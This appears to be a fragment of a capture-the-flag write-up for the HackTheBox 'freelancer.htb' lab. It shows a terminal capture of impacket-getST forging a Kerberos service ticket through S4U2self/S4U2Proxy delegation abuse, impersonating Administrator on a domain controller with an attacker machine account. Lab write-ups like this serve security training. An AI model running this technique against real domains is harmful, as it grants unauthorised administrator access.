 └─$ faketime -f +5h impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 'freel
ancer.htb/ATTACKERSYSTEM$:Summer2018!'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache